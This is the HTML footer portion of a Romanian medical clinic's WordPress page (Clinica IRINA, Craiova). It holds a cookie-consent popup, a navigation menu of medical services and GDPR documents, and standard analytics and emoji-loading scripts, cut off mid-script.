<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->			
		</div><!-- #content -->
        	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                                    </div>
			</div>
             
			<div class="site-info">
                <div class="copyright">
                	                      Copyright 2026 &copy; Clinica IRINA                </div>            
            	<div class="credit-info">
					<a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Termeni-si-conditii-site.pdf" title="Termeni și condiții" target="_blank">
						Termeni și condiții                    </a>
                 <!--   , Theme 
                    <a href="https://mercut.ro" title="Clinica IRINA" rel="designer">
                   		i-max                    </a>
					 Clinica IRINA  -->
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Acest site folosește cookies. Navigând în continuare. vă exprimați accordul în vederea folosirii cookie-urilor! <a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-folosire-cookie-uri.pdf" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Află mai multe!</a><br />
<br />
<a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Setări Cookie</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accept</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați pe site. Din aceste cookie-uri, cookie-urile care sunt clasificate ca fiind necesare sunt stocate pe browser-ul dvs. deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem cum utilizați acest site web. Aceste cookie-uri vor fi stocate în browserul dvs. doar cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate avea un efect asupra experienței dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile necesare sunt absolut esențiale pentru ca site-ul să funcționeze corect. Această categorie include numai cookie-uri care asigură funcționalități de bază și caracteristici de securitate ale site-ului. Aceste cookie-uri nu stochează nicio informație personală.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<button type="button"  aria-controls="rmp-container-2253" aria-label="Menu Trigger" id="rmp_menu_trigger-2253"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
							<div class="rmp-trigger-label rmp-trigger-label-bottom">
					<span class="rmp-trigger-text">Meniu</span>
										<span class="rmp-trigger-text-open">Close</span>
									</div>
				</button>
						<div id="rmp-container-2253" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-2253" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Meniu Clinica IRINA</span>					</span>
							</div>
			<div id="rmp-menu-wrap-2253" class="rmp-menu-wrap"><ul id="rmp-menu-2253" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-16" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  title="Acasa"  href="https://mercut.ro/"  class="rmp-menu-item-link"  role="menuitem"  >Acasă</a></li><li id="rmp-menu-item-37" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a  href="https://mercut.ro/prezentarea-clinicii/"  class="rmp-menu-item-link"  role="menuitem"  >Prezentarea clinicii</a></li><li id="rmp-menu-item-617" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Servicii<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Servicii"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-690" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Oftalmologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Oftalmologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-902" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/consultatii-oftalmologie/"  class="rmp-menu-item-link"  role="menuitem"  >Consultații</a></li><li id="rmp-menu-item-920" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/oftalmologie-operatii/"  class="rmp-menu-item-link"  role="menuitem"  >Operații</a></li><li id="rmp-menu-item-930" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/oftalmologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-691" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Optică<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Optică"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-1200" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/optica-detalii/"  class="rmp-menu-item-link"  role="menuitem"  >Informații generale</a></li><li id="rmp-menu-item-1199" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/optica-lentile/"  class="rmp-menu-item-link"  role="menuitem"  >Lentile</a></li><li id="rmp-menu-item-1196" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/optica-rame/"  class="rmp-menu-item-link"  role="menuitem"  >Rame</a></li><li id="rmp-menu-item-1198" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/optica-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-692" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Ortopedie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ortopedie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-1068" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/ortopedie-consultatii/"  class="rmp-menu-item-link"  role="menuitem"  >Consultații</a></li><li id="rmp-menu-item-1067" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/ortopedie-operatii/"  class="rmp-menu-item-link"  role="menuitem"  >Operații</a></li><li id="rmp-menu-item-1066" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/ortopedie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-685" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/radiologie-informatii-generale/"  class="rmp-menu-item-link"  role="menuitem"  >Radiologie</a></li><li id="rmp-menu-item-953" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/osteodensitometrie/"  class="rmp-menu-item-link"  role="menuitem"  >Osteodensitometrie</a></li><li id="rmp-menu-item-696" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Chirurgie generală<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chirurgie generală"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-680" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/chirurgie-generala-informatii-genrale/"  class="rmp-menu-item-link"  role="menuitem"  >Informații generale</a></li><li id="rmp-menu-item-679" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/chirurgie-generala-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-1977" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/chirurgie-plastica/"  class="rmp-menu-item-link"  role="menuitem"  >Chirurgie plastică</a></li><li id="rmp-menu-item-2216" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/chirurgie-pediatrica-program/"  class="rmp-menu-item-link"  role="menuitem"  >Chirurgie pediatrică</a></li><li id="rmp-menu-item-700" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Consiliere nutrițională<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Consiliere nutrițională"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-684" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/consiliere-nutritionala/"  class="rmp-menu-item-link"  role="menuitem"  >Informații generale</a></li><li id="rmp-menu-item-681" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/consiliere-nutritionala-program/"  class="rmp-menu-item-link"  role="menuitem"  >Program</a></li></ul></li><li id="rmp-menu-item-2076" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Urologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Urologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2077" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/urologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Urologie – Program</a></li></ul></li><li id="rmp-menu-item-2299" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Nefrologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Nefrologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2298" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/nefrologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Nefrologie – Program</a></li></ul></li><li id="rmp-menu-item-2294" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Dermatologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Dermatologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2291" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/dermatologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Dermatologie – Program</a></li></ul></li><li id="rmp-menu-item-2100" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >Cardiologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cardiologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2101" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/cardiologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Cardiologie – Program</a></li></ul></li><li id="rmp-menu-item-2360" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Reumatologie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Reumatologie"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2359" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/reumatologie-program/"  class="rmp-menu-item-link"  role="menuitem"  >Reumatologie – Program</a></li></ul></li></ul></li><li id="rmp-menu-item-175" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercut.ro/programari-online/"  class="rmp-menu-item-link"  role="menuitem"  >Programări online</a></li><li id="rmp-menu-item-409" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercut.ro/galerie-foto/"  class="rmp-menu-item-link"  role="menuitem"  >Galerie foto/video</a></li><li id="rmp-menu-item-1900" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >GDPR<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="GDPR"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1902" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-folosire-cookie-uri.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Informare cookie</a></li><li id="rmp-menu-item-1903" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2021/01/IRINA_Informare-angajati_ian-2021.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Informare angajati</a></li><li id="rmp-menu-item-1904" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2021/10/Clinica-IRINA_Informare-pacienti.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Informare pacienti</a></li><li id="rmp-menu-item-1905" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-supraveghere-video.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Informare supraveghere video</a></li><li id="rmp-menu-item-1901" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Politica-de-confidentialitate.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Politica de confidentialitate</a></li><li id="rmp-menu-item-1906" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Formular-exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Formular exercitare drepturi conform Regulamentului UE 6792016</a></li><li id="rmp-menu-item-2195" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Exercitare drepturi conform Regulamentului UE 6792016</a></li></ul></li><li id="rmp-menu-item-2466" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Finantari UE<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Finantari UE"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-2422" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/finantari-ue/"  class="rmp-menu-item-link"  role="menuitem"  >Finantari UE</a></li><li id="rmp-menu-item-2467" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://mercut.ro/programul-regional-adr-sud-vest-oltenia/"  class="rmp-menu-item-link"  role="menuitem"  >Programul Regional ADR Sud-Vest Oltenia</a></li></ul></li><li id="rmp-menu-item-19" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercut.ro/contact/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li></ul></div>			<div id="rmp-search-box-2253" class="rmp-search-box">
					<form action="https://mercut.ro/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-2253" class="rmp-menu-additional-content">
									</div>
						</div>
			                <div id="ssb-container"
                     class="ssb-btns-right ssb-disable-on-mobile ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                    </ul>
                </div>
				


			<!-- Mobile Call Now and Map Buttons -->
			<div id='rpb_spacer'></div>
			<div id='rpb'>
				<div>
					<a href='tel:+40 725 442 860' id='call_now'
						onClick= " ga('send', 'event', 'Phone Call', 'Click to Call', '+40 725 442 860'); " >
						<span class='dashicons dashicons-phone'></span> Sună acum!
					</a>
				</div>
				<div>
					<a href='https://maps.google.com/?q=Str.+Caracal%2C+Nr.+86%2C+Craiova%2C+Dolj%2C+Rom%C3%A2nia%2C+' id='map_now' target='_Blank'>
						<span class='dashicons dashicons-location'></span> Navigare
					</a>
				</div>
			</div>
			<style>
				@media screen and (max-width: 680px) {
				div#rpb { display: flex !important; background: #660000; }
				div#rpb_spacer { display: block !important; }
				}
				div#rpb { background: #660000; }
			    div#rpb div a#call_now { background: #0c3; color: #fff; }
				div#rpb div a#map_now { background: #fc3; color: #fff; }
				div#rpb { z-index: 99999 !important;} 
			</style>
			<!-- /Mobile Call Now and Map Buttons -->


				
					
		<noscript><link rel='stylesheet' id='all-css-358683541690172f23030b45d782da93' href='https://mercut.ro/wp-content/boost-cache/static/70a6fd9b1b.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-358683541690172f23030b45d782da93' href='https://mercut.ro/wp-content/boost-cache/static/70a6fd9b1b.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />




















<script src="//www.googletagmanager.com/gtag/js?id=G-7SE1KQTS6X"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mercut.ro\/prezentarea-clinicii\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-7SE1KQTS6X',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-7SE1KQTS6X', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mercut.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=151d50df593644190c5977f97b190e96"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return 